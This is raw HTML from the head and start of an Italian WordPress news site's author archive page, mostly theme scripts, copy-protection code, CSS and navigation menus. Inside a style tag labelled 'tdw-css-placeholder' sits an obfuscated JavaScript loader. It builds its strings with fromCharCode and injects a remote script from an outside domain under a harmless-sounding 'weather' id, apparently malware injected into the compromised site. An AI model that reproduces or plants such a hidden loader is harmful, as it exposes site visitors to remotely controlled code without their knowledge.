	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="aee9dc55be";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive author author-simone-iavarone author-29 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 